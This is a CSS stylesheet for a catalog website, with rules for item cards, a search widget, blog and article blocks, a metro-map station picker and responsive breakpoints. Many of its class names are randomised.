/*.vipItem img {border:1px solid white;}*/
.tekihi {
	position:relative;float:left;width:32%;height:545px;margin:0 2% 2% 0;padding:1px;
	background:#f6eff8;box-sizing:border-box;
}
.similarItem {
	position:relative;float:left;width:23.5%;margin-right:2%;padding:1px;
	box-sizing:border-box;background:#f6eff8;
}
.similarItem:nth-child(4n+4) {margin-right:0;}

.vipItem p,.tekihi a p,.similarItem p {position:absolute;right:0;bottom:20px;padding:5px 10px;color:white;background:#c086ce;}
.tekihi .sesilo,.similarItem .sesilo {
	display:block;position:relative;height:325px;
	background-repeat:no-repeat;background-size:cover;background-position:center;
}
.tekihi:nth-child(3n+3) {margin-right:0;}
.workOff {opacity:0.5;}
.workOff:hover {opacity:1;}
.tekihi noindex p {padding-top:8px;padding-left:20px;font-weight:bold;}
.tekihi p span {display:inline-block;width:120px;color:#8e7893;}
.tekihi .pymuziw {margin-top:3%;margin-left:auto;margin-right:auto;font-size:0.75em;}
.tekihi img {width:100%;max-height:325px;}
p.hawam {color:#c086ce;}
div > .zozezip,a > .zozezip {position:absolute;width:40px;padding:2px 6px;text-align:center;z-index:2;cursor:default;}
div > .zozezip:nth-child(1),a > .zozezip:nth-child(1) {left:0px;top:0px;border-bottom-right-radius:6px;}
div > .zozezip:nth-child(2),a > .zozezip:nth-child(2) {right:0;top:0;border-bottom-left-radius:6px;}
div > .zozezip:nth-child(3),a > .zozezip:nth-child(3) {right:0;top:30px;border-bottom-left-radius:6px;}
div.new {background:rgba(41,33,210,0.7);}
div.myqed {background:rgba(198,143,38,0.7);}
div.siqupa {background:rgba(53,198,38,0.7);}
div.social {margin:7px 0 5px 0;padding-top:7px;background:#280e2e;}
.social span {display:black;float:left;width:50%;margin-bottom:1.6%;text-align:center;}
div.social a {text-decoration:none;color:white;}
.social img {width:16px;height:16px;}

.widgetcatalogSearch {margin-top:15px;}
.widgetcatalogSearch header {margin-bottom:10px;}
.widgetcatalogSearch label {color:white;font-weight:bold;font-size:0.8em;}
.widgetcatalogSearch label input {margin-right:10px;}
.widgetcatalogSearch dl {width:100%;}
.widgetcatalogSearch dl.form dt {margin-top:10px;margin-bottom:0;}
.widgetcatalogSearch .selectmulti select {width:30%;margin-left:5px;margin-right:10px;}
.widgetcatalogSearch .rangemulti span {font-weight:bold;}

.comeba {float:left;margin:0 0 0 20px;color:white;font-size:0.9em;}
.comeba a {text-decoration:none;}
/* .comeba img {width:30px;margin-left:8px;}*/
.comeba img {height:16px;width:24px;opacity:0.5;}
.comeba span img,.comeba img:hover {opacity:1;}

div.info {margin-top:20px;}
.info .title {font-weight:bold;padding-bottom:2px;}
div.info > div {padding:5px 10px;background:rgba(255,255,255,0.2);}

.blog .item {position:relative;margin-bottom:10px;padding:1%;clear:both;background:rgba(255,255,255,0.2);border-radius:5px;border-top-right-radius:0;}
.blog .title {padding-right:82px;padding-bottom:0.7%;font-weight:bold;}
.blog .title a {color:inherit;}
.blog .date {position:absolute;top:0;right:0;margin:0;border-bottom-left-radius:7px;}
.blog .item p img {display:block;float:left;margin:0 1% 1% 0;border:1px solid black;}
.blog .readmore {position:absolute;bottom:5px;right:0.8%;}

.article {padding:4px 1%;background:rgba(255,255,255,0.2);}
.article p {padding-bottom:7px;}
.article .date {margin-top:-4px;margin-right:-1.1%;}
.article a {color:#a00;}

main .widgetoauth {
	margin-top:2%;
}
.widgetoauth header {margin-bottom:20px;}
.widgetoauth h6 {font-size:19px;}
.widgetoauth a {margin-right:10px;}
@keyframes blink {
	90% {opacity:0.6;}
}

a.meetRequest {position:fixed;right:0;top:20px;display:block;padding:10px;text-decoration:none;background:#F44;border-top-left-radius:8px;border-bottom-left-radius:8px;cursor:pointer;
	animation:blink 1s linear infinite;
}

#metro {position:relative;width:947px;height:991px;margin:0 auto;border:1px solid #999;background:url(metro.jpg);}
#metro .point {position:absolute;width:30px;height:30px;background:url(point.png) no-repeat left top;opacity:0.2;cursor:pointer;}
#metro .point:hover {opacity:1;}
#metro .active {opacity:1;}
#metroForm {position:fixed;bottom:30px;right:0;padding:15px;max-width:450px;border:1px solid gray;background:white;}
#metroForm .title {margin:0;padding-bottom:5px;font-weight:bold;}
#metroForm .station {padding-bottom:10px;}
#metroForm .station span {padding:0 4px;font-style:italic;}

.bimuj {position:relative;overflow:visible;margin-bottom:5%;text-align:center;border:1px solid white;border-radius:4px;background:rgba(200,180,120,0.6);}
.bimuj a {text-decoration:none;color:white;}
.bimuj img {width:90%;border:1px solid black;border-radius:4px;}
.bimuj header {background:transparent;font-size:1.3em;}
.bimuj p {margin-bottom:6px;}
.bimuj .zuty {position:absolute;bottom:5px;left:-20px;width:60px;border:0;cursor:pointer;z-index:2;}
.bimuj .mixyk {position:absolute;bottom:0px;left:0;width:100%;padding:4% 4% 56px 4%;box-sizing:border-box;background:rgba(200,180,120,0.9);font-size:1.1em;}
.bimuj .mixyk {border-top:1px solid white;border-radius:4px;}
.tekihi a.up img {
	position:absolute;bottom:2.5%;right:2%;
	width:auto;height:auto;z-index:1;
}


/* ADAPTIVE */
@media(max-width:965px) {
	.bimuj .zuty {left:0;}
	.tekihi {width:48%;margin-right:0;}
	.tekihi:nth-child(2n+1) {margin-right:2%;}
}
@media(max-width:948px) {
	.catalogInfo li {width:47.9%;}
}
@media(max-width:820px) {
	header .hobe {display:none;}
	.dureki {display:block;}
}
@media(max-width:720px) {
	h1.jexezyb {margin-bottom:12px;}
	aside {float:none;width:100%;margin-bottom:15px;}
	.widgetuser,.widgetcatalogSearch form {padding:2%;}
	.widgetuser {width:auto;height:auto;}
	.widgetuser.hidden {padding-bottom:27px;}
	.widgetuser header {margin:0;}
	.widgetuser .inside span,.widgetuser .inside div {display:inline-block;}
	.widgetuser .inside span {margin-right:5%;}
	.widgetuser .link {margin-top:-40px;}
	.widgetuser .link a {line-height:26px;}
	.widgetcatalogSearch form {font-size:1.6em;}
	.widgetcatalogSearch label input {margin-bottom:3%;}
	.widgetcatalogSearch .selectmulti select {margin-right:10%;font-size:1.2em;}

	.dirohum {display:none;}
	article {margin-left:0;}
	.tekihi {width:32%;margin-right:2%;}
	.tekihi:nth-child(3n+3) {margin-right:0;}

	.similarItem {width:32%;margin-right:2%;}
	.similarItem:nth-child(3n+3) {margin-right:0;}
	.similarItem:nth-child(4n+4) {display:none;}
}
@media(max-width:700px) {
	.tekihi {width:48%;margin-right:0;}
	.tekihi:nth-child(2n+1) {margin-right:2%;}
}
@media(max-width:645px) {
	.catalogInfo li {float:none;width:auto;height:auto;}
}
@media(max-width:530px) {
	select {
		background:white;
	}
	.catalogInfo,.catalogImage {width:100%;float:none;}
	.widgetmap {margin-right:0;}
	dl.form,dl.form dd.recaptcha {
		width:100%;
		text-align:center;
	}
	.g-recaptcha > div {
		margin:2% auto 0 auto;
	}
	.half,.service {width:100%;}
	dt.recaptcha {display:none;}
}
@media(max-width:475px) {
	.tekihi {float:none;width:100%;margin-right:0;}
	.similarItem {width:49%;margin-bottom:2%;}
	.similarItem:nth-child(2n+2) {margin-right:0;}
	.similarItem:nth-child(3n+3) {margin-right:2%;}
	.similarItem:nth-child(4n+4) {display:block;}
}
@media(max-width:345px) {
	.language img {	
		display:block;margin:0 auto 2% auto;
	}
}